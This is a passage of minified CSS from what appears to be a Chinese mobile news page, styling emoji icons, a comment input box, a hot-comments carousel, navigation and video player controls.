no-repeat;background-size:contain}.index_dontbicker_NJ-6W{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dontbicker.8cdefe38.png) no-repeat;background-size:contain}.index_doubt_5plnP{background:url(https://x2.ifengimg.com/fe/shank/shanklist/doubt.c40ed695.png) no-repeat;background-size:contain}.index_drinktea_q-GCh{background:url(https://x2.ifengimg.com/fe/shank/shanklist/drinktea.2e475878.png) no-repeat;background-size:contain}.index_dung_gLDwg{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dung.b973809b.png) no-repeat;background-size:contain}.index_embrace_Qiy-t{background:url(https://x2.ifengimg.com/fe/shank/shanklist/embrace.6dc5c440.png) no-repeat;background-size:contain}.index_evil_m6aAr{background:url(https://x2.ifengimg.com/fe/shank/shanklist/evil.4175570f.png) no-repeat;background-size:contain}.index_facepalmcry_C9EyN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/facepalmcry.287f085c.png) no-repeat;background-size:contain}.index_fallill_gSbbi{background:url(https://x2.ifengimg.com/fe/shank/shanklist/fallill.60f08c3d.png) no-repeat;background-size:contain}.index_frown_gCDBR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/frown.9e0eda0e.png) no-repeat;background-size:contain}.index_handshake_kZ1wq{background:url(https://x2.ifengimg.com/fe/shank/shanklist/handshake.f1bed9b3.png) no-repeat;background-size:contain}.index_hard_cpLDi{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hard.f60260a6.png) no-repeat;background-size:contain}.index_heart_kHAxM{background:url(https://x2.ifengimg.com/fe/shank/shanklist/heart.7e40d984.png) no-repeat;background-size:contain}.index_hehe_eCCuf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hehe.214bffa3.png) no-repeat;background-size:contain}.index_kneelcry_4-hHO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneelcry.5485dd00.png) no-repeat;background-size:contain}.index_kneel_CRn2L{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneel.9ac8bd30.png) no-repeat;background-size:contain}.index_laughcry_kurBE{background:url(https://x2.ifengimg.com/fe/shank/shanklist/laughcry.adc4f0a8.png) no-repeat;background-size:contain}.index_lechery_Uv30v{background:url(https://x2.ifengimg.com/fe/shank/shanklist/lechery.d3c0db67.png) no-repeat;background-size:contain}.index_letgo_xsE9F{background:url(https://x2.ifengimg.com/fe/shank/shanklist/letgo.8be1fabf.png) no-repeat;background-size:contain}.index_like_NH9Zj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/like.1abb88fd.png) no-repeat;background-size:contain}.index_majestic_agZ8e{background:url(https://x2.ifengimg.com/fe/shank/shanklist/majestic.5e4109cd.png) no-repeat;background-size:contain}.index_ok_Ca-aZ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/ok.13a4f538.png) no-repeat;background-size:contain}.index_pathetic_l6Rp0{background:url(https://x2.ifengimg.com/fe/shank/shanklist/pathetic.c509e626.png) no-repeat;background-size:contain}.index_praise_1QB-7{background:url(https://x2.ifengimg.com/fe/shank/shanklist/praise.17a6c605.png) no-repeat;background-size:contain}.index_reversesmile_30dE2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/reversesmile.0bcca3b5.png) no-repeat;background-size:contain}.index_shutup_yVM8h{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shutup.c7804973.png) no-repeat;background-size:contain}.index_shy_IntRO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shy.1d290879.png) no-repeat;background-size:contain}.index_slap_ss76e{background:url(https://x2.ifengimg.com/fe/shank/shanklist/slap.cdc0fee7.png) no-repeat;background-size:contain}.index_sleepy_x027V{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sleepy.97063499.png) no-repeat;background-size:contain}.index_smile_uS6UN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/smile.6d574087.png) no-repeat;background-size:contain}.index_snap_IqzuB{background:url(https://x2.ifengimg.com/fe/shank/shanklist/snap.d46ce4e4.png) no-repeat;background-size:contain}.index_split_rz5lG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/split.29ee37b6.png) no-repeat;background-size:contain}.index_stoptalking_zmVfz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/stoptalking.14f2d19b.png) no-repeat;background-size:contain}.index_struggle_vFlsd{background:url(https://x2.ifengimg.com/fe/shank/shanklist/struggle.32d7fcd3.png) no-repeat;background-size:contain}.index_teethlaugh_ZkGey{background:url(https://x2.ifengimg.com/fe/shank/shanklist/teethlaugh.650cc2d8.png) no-repeat;background-size:contain}.index_titter_viX0A{background:url(https://x2.ifengimg.com/fe/shank/shanklist/titter.cdbaf13e.png) no-repeat;background-size:contain}.index_vomit_YPWIG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/vomit.605de052.png) no-repeat;background-size:contain}.index_watermelon_VRkJQ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/watermelon.51679bba.png) no-repeat;background-size:contain}.index_wane_yMeLx{background:url(https://x2.ifengimg.com/fe/shank/shanklist/wane.f4c09837.png) no-repeat;background-size:contain}.index_sweat_tjtsj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sweat.8071cf9c.png) no-repeat;background-size:contain}.index_sleep_ln0hV{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sleep.521d0d90.png) no-repeat;background-size:contain}.index_simper_y-Btd{background:url(https://x2.ifengimg.com/fe/shank/shanklist/simper.6fe6cd3e.png) no-repeat;background-size:contain}.index_rose_mk6SR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/rose.e4a852fe.png) no-repeat;background-size:contain}.index_follow_Hk6YL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/follow.53ecc647.png) no-repeat;background-size:contain}.index_daze_s25Vl{background:url(https://x2.ifengimg.com/fe/shank/shanklist/daze.11e18eb1.png) no-repeat;background-size:contain}.index_cute_R8s3b{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cute.aeb48d45.png) no-repeat;background-size:contain}.index_angel_tIhFN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/angel.ddbbba61.png) no-repeat;background-size:contain}.index_bye_d1jVc{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bye.adaad6ed.png) no-repeat;background-size:contain}.index_amaze_box0v{background:url(https://x2.ifengimg.com/fe/shank/shanklist/amaze.57419d58.png) no-repeat;background-size:contain}.index_ipt_OsAX1{border:.026667rem solid #dcdcdc;-webkit-box-shadow:0 0 .08rem 0 hsla(0,0%,98%,.5);box-shadow:0 0 .08rem 0 hsla(0,0%,98%,.5);margin:.213333rem .4rem 0;position:relative}.index_ipt_OsAX1,.index_ipt_OsAX1 textarea{-webkit-box-sizing:border-box;box-sizing:border-box}.index_ipt_OsAX1 textarea{background:#fff;border:0;color:#a1a5ac;font-size:.426667rem;height:3.013333rem;padding:.16rem .266667rem;width:100%}.index_bar_97vf-{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.906667rem;-webkit-justify-content:space-between;justify-content:space-between}.index_bar_97vf- span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/icon.d4c94244.png) no-repeat;background-size:contain;display:block;height:.506667rem;margin-left:.24rem;width:.506667rem}.index_bar_97vf- a{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.4rem;font-weight:400;height:.906667rem;-webkit-justify-content:center;justify-content:center;padding:0 .346667rem}.index_faceList_box_Ky-ry{background:#fff;border:1px solid #dcdcdc;bottom:.906667rem;-webkit-box-sizing:border-box;box-sizing:border-box;height:4.693333rem;left:0;overflow:hidden;position:absolute;width:9.28rem}.hairlines .index_faceList_box_Ky-ry{border:.5px solid #dcdcdc}.index_swiper_box_i3-7K{height:100%}.index_swiper_PVPhU,.index_swiper_box_i3-7K{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_swiper_PVPhU{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:.186667rem .453333rem .293333rem}.index_swiper_PVPhU span{background-size:contain;display:inline-block;height:.906667rem;margin:.24rem;width:.906667rem}.index_comic_V3LAo{background:url(https://x2.ifengimg.com/fe/shank/shanklist/comic.ae838b85.png) no-repeat;background-size:contain}.index_angry_zv9Sw{background:url(https://x2.ifengimg.com/fe/shank/shanklist/angry.ef6c6709.png) no-repeat;background-size:contain}.index_applause_cbLb3{background:url(https://x2.ifengimg.com/fe/shank/shanklist/applause.d6e4c0a4.png) no-repeat;background-size:contain}.index_arrogant_LmDCe{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrogant.4eaecc06.png) no-repeat;background-size:contain}.index_astonished_m4vri{background:url(https://x2.ifengimg.com/fe/shank/shanklist/astonished.321a23c5.png) no-repeat;background-size:contain}.index_awkward_bDEgS{background:url(https://x2.ifengimg.com/fe/shank/shanklist/awkward.b4ab490a.png) no-repeat;background-size:contain}.index_bigcry_UdnX5{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bigcry.b21968e0.png) no-repeat;background-size:contain}.index_blessing_uyolN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/blessing.d493b012.png) no-repeat;background-size:contain}.index_boo_3NNWb{background:url(https://x2.ifengimg.com/fe/shank/shanklist/boo.9f4af294.png) no-repeat;background-size:contain}.index_candle_x6d1d{background:url(https://x2.ifengimg.com/fe/shank/shanklist/candle.9cb90b19.png) no-repeat;background-size:contain}.index_cheer_F-pkn{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cheer.08f3c1ec.png) no-repeat;background-size:contain}.index_cool_-Z4Hz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cool.0fd03d90.png) no-repeat;background-size:contain}.index_crazy_D8B49{background:url(https://x2.ifengimg.com/fe/shank/shanklist/crazy.4752c6e1.png) no-repeat;background-size:contain}.index_cry_O21eW{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cry.49e132f2.png) no-repeat;background-size:contain}.index_dignose_KWJrL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dignose.06765323.png) no-repeat;background-size:contain}.index_dizzy_n6VJs{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dizzy.444e9859.png) no-repeat;background-size:contain}.index_dog_rpHNf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dog.1e0f3cb6.png) no-repeat;background-size:contain}.index_dontbicker_-synJ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dontbicker.8cdefe38.png) no-repeat;background-size:contain}.index_doubt_rqTsj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/doubt.c40ed695.png) no-repeat;background-size:contain}.index_drinktea_-CbCq{background:url(https://x2.ifengimg.com/fe/shank/shanklist/drinktea.2e475878.png) no-repeat;background-size:contain}.index_dung_KMtzf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dung.b973809b.png) no-repeat;background-size:contain}.index_embrace_xk3c-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/embrace.6dc5c440.png) no-repeat;background-size:contain}.index_evil_x6UBB{background:url(https://x2.ifengimg.com/fe/shank/shanklist/evil.4175570f.png) no-repeat;background-size:contain}.index_facepalmcry_7XqZu{background:url(https://x2.ifengimg.com/fe/shank/shanklist/facepalmcry.287f085c.png) no-repeat;background-size:contain}.index_fallill_2Gibv{background:url(https://x2.ifengimg.com/fe/shank/shanklist/fallill.60f08c3d.png) no-repeat;background-size:contain}.index_frown_GRgA8{background:url(https://x2.ifengimg.com/fe/shank/shanklist/frown.9e0eda0e.png) no-repeat;background-size:contain}.index_handshake_lpqQR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/handshake.f1bed9b3.png) no-repeat;background-size:contain}.index_hard_0kRsI{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hard.f60260a6.png) no-repeat;background-size:contain}.index_heart_MxjH2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/heart.7e40d984.png) no-repeat;background-size:contain}.index_hehe_VYMb2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hehe.214bffa3.png) no-repeat;background-size:contain}.index_kneelcry_rqPxG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneelcry.5485dd00.png) no-repeat;background-size:contain}.index_kneel_V786X{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneel.9ac8bd30.png) no-repeat;background-size:contain}.index_laughcry_jUjqu{background:url(https://x2.ifengimg.com/fe/shank/shanklist/laughcry.adc4f0a8.png) no-repeat;background-size:contain}.index_lechery_o4M1h{background:url(https://x2.ifengimg.com/fe/shank/shanklist/lechery.d3c0db67.png) no-repeat;background-size:contain}.index_letgo_MqQnz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/letgo.8be1fabf.png) no-repeat;background-size:contain}.index_like_yKFMl{background:url(https://x2.ifengimg.com/fe/shank/shanklist/like.1abb88fd.png) no-repeat;background-size:contain}.index_majestic_g8Tsb{background:url(https://x2.ifengimg.com/fe/shank/shanklist/majestic.5e4109cd.png) no-repeat;background-size:contain}.index_ok_OQuKS{background:url(https://x2.ifengimg.com/fe/shank/shanklist/ok.13a4f538.png) no-repeat;background-size:contain}.index_pathetic_e5bwJ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/pathetic.c509e626.png) no-repeat;background-size:contain}.index_praise_G5Dop{background:url(https://x2.ifengimg.com/fe/shank/shanklist/praise.17a6c605.png) no-repeat;background-size:contain}.index_reversesmile_dj0Uf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/reversesmile.0bcca3b5.png) no-repeat;background-size:contain}.index_shutup_KlOrO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shutup.c7804973.png) no-repeat;background-size:contain}.index_shy_Ojr7W{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shy.1d290879.png) no-repeat;background-size:contain}.index_slap_Fp5R4{background:url(https://x2.ifengimg.com/fe/shank/shanklist/slap.cdc0fee7.png) no-repeat;background-size:contain}.index_sleepy_znaXi{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sleepy.97063499.png) no-repeat;background-size:contain}.index_smile_j81uH{background:url(https://x2.ifengimg.com/fe/shank/shanklist/smile.6d574087.png) no-repeat;background-size:contain}.index_snap_9l1x1{background:url(https://x2.ifengimg.com/fe/shank/shanklist/snap.d46ce4e4.png) no-repeat;background-size:contain}.index_split_OVRtB{background:url(https://x2.ifengimg.com/fe/shank/shanklist/split.29ee37b6.png) no-repeat;background-size:contain}.index_stoptalking_7np9g{background:url(https://x2.ifengimg.com/fe/shank/shanklist/stoptalking.14f2d19b.png) no-repeat;background-size:contain}.index_struggle_2hOGc{background:url(https://x2.ifengimg.com/fe/shank/shanklist/struggle.32d7fcd3.png) no-repeat;background-size:contain}.index_teethlaugh_IA-pS{background:url(https://x2.ifengimg.com/fe/shank/shanklist/teethlaugh.650cc2d8.png) no-repeat;background-size:contain}.index_titter_hg4k-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/titter.cdbaf13e.png) no-repeat;background-size:contain}.index_vomit_qHJko{background:url(https://x2.ifengimg.com/fe/shank/shanklist/vomit.605de052.png) no-repeat;background-size:contain}.index_watermelon_vt3KZ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/watermelon.51679bba.png) no-repeat;background-size:contain}.index_dotList_-GCbW{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:.213333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.08rem;-webkit-justify-content:center;justify-content:center;left:0;position:absolute;width:100%}.index_dotList_-GCbW li{background:#f7f7f7;border-radius:50%;height:.08rem;margin:0 .053333rem;width:.08rem}.index_current_sXNTN{background:#999!important}.index_comment_box_e8ctB{background:#fff}.index_title_box_IbjYa{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-right:.4rem}.index_title_box_IbjYa,.index_title_lrbf4{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem}.index_title_lrbf4{line-height:1.173333rem}.index_title_lrbf4 span{background:#f54343;display:block;height:.48rem;margin-right:.32rem;width:.08rem}.index_title_lrbf4 a{color:#1a1a1a;font-family:PingFangSC-Medium;font-size:.426667rem;height:.586667rem;line-height:.586667rem}.index_counts_ZqC4I{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_counts_ZqC4I>a{color:#f54343;font-family:PingFangSC-Medium;font-size:.426667rem;height:.586667rem;line-height:.586667rem;text-align:right}.index_counts_ZqC4I>span{color:#999;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem;margin:0 0 0 .106667rem;text-align:right;width:1.12rem}.index_shafa_KTOa-{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#feecec;border:1px solid #fde2e2;border-radius:.373333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;width:1.6rem}.hairlines .index_shafa_KTOa-{border:.5px solid #fde2e2}.index_shafa_KTOa- span{color:#f54343;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem;width:1.146667rem}.index_tip_N1WLM{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;height:3.68rem;-webkit-justify-content:center;justify-content:center}.index_tip_N1WLM span{color:#9f9f9f;font-family:PingFangSC-Regular;font-size:.426667rem;height:.586667rem;letter-spacing:0;line-height:.586667rem;margin-bottom:.106667rem;text-align:center}.index_more_box_95UrH{min-height:1.76rem;width:100%}.index_more_0x58-,.index_more_box_95UrH{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.index_more_0x58-{background:rgba(245,67,67,.05);border-radius:.586667rem;margin:0 auto;min-height:1.173333rem;width:92%}.index_more_0x58- span{color:#f54343;display:block;font-family:Helvetica;font-size:.4rem;letter-spacing:0;text-align:justify}.index_hotListBox_Klfg4{position:relative}.index_hotList_T-Jcs{font-size:.32rem}.index_swiper_box_kFZz1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_swiper_z2u69{margin:.106667rem;width:100%}.index_dots_3FRgF{height:.053333rem;margin-top:.24rem;width:100%}.index_dotList_8yGVC,.index_dots_3FRgF{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.index_dotList_8yGVC{height:.08rem;margin:0 auto;width:1.12rem}.index_dotList_8yGVC li{background:rgba(0,0,0,.1);border-radius:.026667rem;height:.053333rem;margin:0 .053333rem;width:.106667rem}.index_current_wne7c{background:#f54343!important;width:.213333rem!important}.index_hotItem_-pJCJ{border-radius:.053333rem;-webkit-box-shadow:0 0 .053333rem .026667rem hsla(0,0%,87%,.5);box-shadow:0 0 .053333rem .026667rem hsla(0,0%,87%,.5);padding-bottom:.266667rem}.index_title_fGmRh{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.426667rem .32rem .24rem .426667rem}.index_title_fGmRh,.index_userinfo_ZgI5n{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_userinfo_ZgI5n{position:relative;width:100%}.index_userinfo_ZgI5n img{border-radius:50%;height:.613333rem;margin-right:.213333rem;width:.613333rem}.index_txt_CjoEQ{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#1a1a1a;display:-webkit-box;font-family:PingFangSC-Regular;font-size:.426667rem;letter-spacing:0;line-height:.586667rem;margin:0 .32rem .426667rem 1.253333rem;min-height:1.173333rem;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.index_txt_CjoEQ a{color:#000}.index_uname_HrVqd{color:#666;display:block;font-family:PingFangSC-Regular;font-size:.346667rem;letter-spacing:0;line-height:.613333rem;max-width:4rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_uptimes_PWlgy{background:url(https://x2.ifengimg.com/fe/shank/shanklist/zan.688e95a8.png) no-repeat 100%/.373333rem auto;color:#9e9e9e;font-size:.346667rem;min-height:.613333rem;padding-right:.4rem;position:absolute;right:0;top:0}.index_message_9uxCL,.index_uptimes_PWlgy{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_message_9uxCL{margin-left:1.253333rem;min-height:.453333rem}.index_address_USlYf{color:#a1a5ac;display:block;font-size:.32rem;margin-right:.16rem}.index_commentTime_guNbv{color:#a1a5ac;display:block;font-size:.32rem;margin-right:.213333rem}.index_rec_Wuylb{color:#212223;display:block;font-size:.32rem;line-height:.466667rem;padding-left:.24rem;position:relative}.index_rec_Wuylb:after{background:#d8d8d8;content:"";height:.16rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.026667rem}.index_offline_ll7uM{background:#eee;height:100%;position:fixed;width:100%;z-index:999}.index_offlineBox_YO9iF{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.index_icon_-uJPP{background:url(https://x2.ifengimg.com/fe/shank/shanklist/offline.416c461b.png) no-repeat 0 0/7.893333rem 4.16rem;display:block;height:4.16rem;margin:0 auto;width:7.893333rem}.index_btn_df-BD{border:.026667rem solid #ccc;border-radius:.133333rem;color:#b3b3b3;display:block;font-size:.426667rem;font-weight:400;line-height:.8rem;margin:.666667rem auto;text-align:center;width:4.4rem}.index_nav_nIrm8{background:#fff;padding:0 .08rem;position:relative}.index_navbox_xONE4{overflow:hidden}.index_item_7sxvg{float:left;font-size:.4rem;line-height:.986667rem;text-align:center;width:14.28%}.index_link_2x32D{color:#1a1a1a!important;position:relative;white-space:nowrap}.index_more_0k6Dl{-webkit-tap-highlight-color:rgba(0,0,0,0);background:url(https://x2.ifengimg.com/fe/shank/shanklist/more.1cb4dd23.png) no-repeat 50%/.293333rem .186667rem;float:left;height:.986667rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:14.28%}.index_turn_5y-AR{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.index_redHot_NCaER{background:#f54343;border-radius:50%;height:.08rem;position:absolute;right:-.08rem;top:-.026667rem;width:.08rem}.index_atlas_rD2vH{background:#fff}.index_pic_hFbW0{background:#f2f2f2;margin:.32rem 0 .24rem;width:100%}.index_txt_d82nF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.4rem}.index_pagenum_2k6FI{color:#1a1a1a;font-size:.293333rem;position:relative;top:-.16rem;width:1.28rem}.index_num_Fn2TW{color:#f54343;font-size:.586667rem}.index_title_sWQQZ{-webkit-box-flex:1;color:#5c5c5c;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.426667rem;line-height:.613333rem;text-align:justify}.index_fiveNavPic_GGosi{background:#fff;padding-bottom:.32rem}.index_fivePicBox_mD1hH{overflow:hidden}.index_fivePicItem_P6aIs{float:left;margin-top:.32rem;overflow:hidden;text-align:center;width:20%}.index_fivePicItemImg_piUDb{margin-bottom:.106667rem;width:1.12rem}.index_fivePicItemTit_vICHm{color:#1a1a1a;font-size:.32rem;line-height:.453333rem}.index_fourNavPic_wKqwo{background:#fff;padding:.32rem 0}.index_fourPicBox_tN2JR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_fourPicItem_jZ7TG{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.index_fourPicItemImg_4xx04{margin-bottom:.186667rem;width:1.066667rem}.index_fourPicItemTit_qwT5C{color:#212223;font-family:PingFangSC;font-size:.346667rem;font-weight:400;line-height:.48rem}.index_threeNavPic_B5L0U{background:#fff;padding:.32rem 0}.index_threePicBox_zxPxb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_threePicItem_AJcHT{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.index_threePicItemImg_upXpY{margin-bottom:.186667rem;width:1.973333rem}.index_threePicItemTit_f5VeL{color:#1a1a1a;font-size:.32rem;line-height:.453333rem}.index_videoCore_XXsEH{height:100%;vertical-align:top;width:100%}.index_video_poster_j6MBa{background-size:cover}.index_miniVideo_poster_u54-K,.index_video_poster_j6MBa{background-position:50%;background-repeat:no-repeat;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.index_miniVideo_poster_u54-K{background-color:#000;background-size:contain}.index_videoPlayBtn_a5qRn{background-position:50%;background-repeat:no-repeat;background-size:100%;bottom:0;height:1.306667rem;left:0;margin:auto;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s;width:1.306667rem;z-index:80}.index_playingBtn_YscK6{background-image:url(https://x0.ifengimg.com/cmpp/2020/0313/d16118b0bbddf15size3_w98_h98.png)}.index_pauseBtn_UZXf7{background-image:url(https://x0.ifengimg.com/cmpp/2020/0321/5c091c6faa74a99size2_w98_h98.png)}.index_replayBtn_fM4xH{background-image:url(https://x2.ifengimg.com/fe/shank/shanklist/replay.14812660.png)}.index_titleLine_9knr-{background-image:url(https://x2.ifengimg.com/fe/shank/shanklist/zz.b50714b2.png);background-repeat:repeat-x;background-size:100% .8rem;color:#fff;font-size:.373333rem;font-weight:700;left:0;line-height:.8rem;min-height:.8rem;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:0;-webkit-transition:all .5s;transition:all .5s;white-space:nowrap;width:100%}.index_titleLineHide_Moobi{top:-.933333rem}.index_shortTips_Aqznq{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#000;border-radius:.4rem;bottom:1.013333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:.346667rem;left:.4rem;letter-spacing:.35px;opacity:.8;padding:.133333rem .4rem;position:absolute;text-align:center}.hairlines .index_shortTips_Aqznq{letter-spacing:.5px}.index_fhxwkhd_dnrZY{color:#f54343;font-size:.346667rem}.index_wxLauchHack_zWlsK{overflow:hidden;z-index:999}.index_tipsMask_sHeLw,.index_wxLauchHack_zWlsK{height:100%;left:0;position:absolute;top:0;width:100%}.index_tipsMask_sHeLw{background:rgba(0,0,0,.7);z-index:99}.index_textCenter_qV5D-{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.index_tipsText_boxWh{color:#fff;font-size:.48rem;height:1.333333rem;line-height:.666667rem;text-align:center;width:4.053333rem}.index_openClient_WsxF4{background:-webkit-linear-gradient(105deg,#fe6262,#f54343);background:linear-gradient(345deg,#fe6262,#f54343);border:none;border-radius:.56rem;color:#fff;font-size:.426667rem;height:1.013333rem;line-height:1.013333rem;margin:.32rem auto 0 .133333rem;text-align:center;width:3.813333rem}.index_openClient_WsxF4:focus{border:0;outline:none}.index_controllBar_iV664{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(-180deg,transparent,rgba(0,0,0,.8));color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.32rem;height:.96rem;left:0;letter-spacing:.37px;line-height:.96rem;overflow:hidden;position:absolute;-webkit-transition:all .5s;transition:all .5s;width:100%}.hairlines .index_controllBar_iV664{letter-spacing:.5px}.index_controllBar_iV664 .index_currentTime_7kCWT{margin:0 .346667rem;min-width:.906667rem;overflow:hidden}.index_controllBar_iV664 .index_timeBar_C7Yg2{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;position:relative}.index_controllBar_iV664 .index_timeBar_C7Yg2 .index_hullTimeBar_6O-e2{background:hsla(0,0%,100%,.388);border-radius:.026667rem;bottom:0;height:.053333rem;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.index_controllBar_iV664 .index_progressBar_c5n9C{background:red;border-radius:.026667rem;height:.053333rem;margin:auto 0;padding:0;position:absolute;top:.453333rem}.index_controllBar_iV664 .index_progressPoint_9Z06G{background-color:#fff;border-radius:.133333rem;height:.266667rem;margin-left:-.133333rem;position:absolute;top:.346667rem;width:.266667rem}.index_controllBar_iV664 .index_leftTime_j3Pjz{margin:0 .213333rem;min-width:1.173333rem;overflow:hidden;text-align:center}.index_controllBar_iV664 